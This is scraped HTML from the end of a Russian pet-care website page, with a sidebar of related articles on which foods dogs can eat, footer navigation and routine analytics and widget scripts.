						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-listya-salata/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам листья салата</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-slivu-i-chernosliv/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/sliva-sobaka-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли собакам давать сливу и чернослив</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-ogurtsy/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/sobaka-ogur-main1-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли собакам огурцы</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-tvorog/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-tvorog-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-tvorog-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/08/sobaka-tvorog-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать творог</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-vishnyu-ili-chereshnyu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/08/sobaka-vishnya-2-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вишню или черешню</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-vinograd/" class="bl_item_link">
					<div class="img_wrap">
						<img width="493" height="335" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 493px) 100vw, 493px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2.jpg.webp 493w, https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2-300x204.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2.jpg 493w, https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2-300x204.jpg 300w" data-eio="j" /><noscript><img width="493" height="335" src="https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2.jpg 493w, https://usatiki.ru/wp-content/uploads/2025/08/vinog-sobaka-2-300x204.jpg 300w" sizes="(max-width: 493px) 100vw, 493px" /></noscript>					</div>
					<span class="recom_cat">Можно ли собакам давать виноград</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-21 04:51:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="bfwZgtI77NUtX1PskhPjpQ=="></script>

                <script type="text/javascript" nonce="bfwZgtI77NUtX1PskhPjpQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768968175187\u002F67c277c2eac9d65fe275b3ffdd480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    